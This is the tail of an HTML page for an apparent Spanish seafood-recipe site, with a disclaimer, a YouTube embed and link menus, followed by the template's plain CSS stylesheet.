    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/jOh46k1P2TE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/70bfd2def1b32decb9f4fdbf23491b26.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a></li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br></li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br></li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br></li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br></li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br></li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br></li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br></li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br></li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="kcYandZG"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a><br> </li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br> </li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br> </li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br>  sencilla y rápida para preparar  al ajillo, una exquisita combinación de camarones, calamar, y .</li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br> </li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br> </li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br> </li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br> </li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="mIXqCajfMwyGB7"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Recetas de mariscos. All rights reserved | </a>.
</div>
</body>
</html>
</file>
<file: style.css>
/*
Design by TEMPLATED
http://templated.co
Released for free under the Creative Commons Attribution License

Name       : Big Business
Description: A two-column, fixed-width design with a bright color scheme.
Version    : 1.0
Released   : 20120210
*/

* {
	margin: 0;
	padding: 0;
}

a {
	text-decoration: underline;
	color: #0F8C8C;
}

a:hover {
	text-decoration: none;
}

body {
	font-size: 11.5pt;
	color: #5C5B5B;
	line-height: 1.75em;
	background: #90ecfc;
}

body,input {
	font-family: Georgia, serif;
}

strong {
	color: #2C2B2B;
}

br.clearfix {
	clear: both;
}

h1,h2,h3,h4 {
	font-weight: normal;
	letter-spacing: -1px;
}

h2 {
	font-size: 2.25em;
}

h2,h3,h4 {
	color: #2C2B2B;
	margin-bottom: 1em;
}

h3 {
	font-size: 1.75em;
}

h4 {
	font-size: 1.5em;
}

img.alignleft {
	margin: 5px 20px 20px 0;
	float: left;
}

img.aligntop {
	margin: 5px 0 20px 0;
}

img.pic {
	padding: 5px;
	border: solid 1px #D4D4D4;
}

p {
	margin-bottom: 1.5em;
}

ul {
	margin-bottom: 1.5em;
}

ul h4 {
	margin-bottom: 0.35em;
}

.box {
	overflow: hidden;
	margin-bottom: 1em;
}

.date {
	background: #6E6E6E;
	padding: 5px 6px 5px 6px;
	margin: 0 6px 0 0;
	color: #FFFFFF;
	font-size: 0.8em;
	border-radius: 2px;
}

#content {
	width: 665px;
	float: left;
	padding: 0;
}

#content-box1 {
	width: 320px;
	float: left;
}

#content-box2 {
	margin: 0 0 0 345px;
	width: 320px;
}

#footer {
	margin: 40px 0 120px 0;
	text-align: center;
	color: #8C8B8B;
}

#footer a {
	color: #8C8B8B;
}

#header {
	height: 75px;
	position: relative;
	background: #ebffa2;
	padding: 45px;
	color: #FFFFFF;
	width: 888px;
	border: solid 1px #7E7E7E;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	overflow: hidden;
}

#logo {
	line-height: 160px;
	height: 160px;
	padding: 5px 0 0 0;
	position: absolute;
	top: 0;
	left: 45px;
}

#logo a {
	text-decoration: none;
	color: #FFFFFF;
	text-shadow: 0 1px 1px #3E3E3E;
}

#logo h1 {
	font-size: 3.25em;
}

#slogan {
	line-height: 160px;
	height: 160px;
	padding: 5px 0 0 0;
	position: absolute;
	right: 45px;
	top: 0;
}

#slogan h2 {
	color: #BEBEBE;
	font-size: 1.25em;
	text-shadow: 0 1px 1px #3E3E3E;
}

#menu {
	padding: 0 45px 0 45px;
	position: relative;
	background: #209D9D;
	margin: 0 0 0 0;
	height: 60px;
	line-height: 60px;
	width: 890px;
	border-top: solid 1px #5AD7D7;
	text-shadow: 0 1px 1px #007D7D;
}

#menu a {
	text-decoration: none;
	color: #FFFFFF;
	font-size: 1.25em;
	letter-spacing: -1px;
}

#menu ul {
	list-style: none;
}

#menu ul li {
	padding: 0 20px 0 20px;
	display: inline;
}

#menu ul li.first {
	padding-left: 0;
}

#page {
	padding: 45px 45px 15px 45px;
	position: relative;
	width: 890px;
	margin: 0;
}

#page .section-list {
	list-style: none;
	padding-left: 0;
}

#page .section-list li {
	clear: both;
	padding: 30px 0 30px 0;
}

#page ul {
	list-style: none;
}

#page ul li {
	border-top: solid 1px #D4D4D4;
	padding: 15px 0 15px 0;
}

#page ul li.first {
	padding-top: 0;
	border-top: 0;
}

#page-bottom {
	position: relative;
	margin: 0;
	background: #6E6E6E url(images/img03.jpg) top left no-repeat;
	border: solid 1px #7E7E7E;
	width: 888px;
	padding: 45px 45px 0 45px;
	color: #DCDCDC;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

#page-bottom a {
	color: #F5F5F5;
}

#page-bottom h2, #page-bottom h3, #page-bottom h4 {
	color: #FFFFFF;
}

#page-bottom ul {
	list-style: none;
}

#page-bottom ul li {
	border-top: solid 1px #8F8F8F;
	padding: 15px 0 15px 0;
}

#page-bottom ul li.first {
	padding-top: 0;
	border-top: 0;
}

#page-bottom-content {
	width: 665px;
	float: left;
}

#page-bottom-sidebar {
	width: 200px;
	margin: 0 0 0 690px;
}

#search input.form-submit {
	margin-left: 1em;
	color: #FFFFFF;
	padding: 10px;
	background: #2FACAC;
	border: 0;
}

#search input.form-text {
	border: solid 1px #8F8F8F;
	padding: 10px;
}

#sidebar {
	width: 200px;
	padding: 0;
	margin: 0 0 0 690px;
}

#splash {
	margin: 0 0 0 0;
	height: 250px;
	position: relative;
	padding: 45px 45px 10px 45px;
	width: 890px;
}

#splash .pic {
	padding: 9px;
}

#wrapper {
	position: relative;
	width: 980px;
	margin: 75px auto 0 auto;
	background: #FFFFFF;
}
</file>
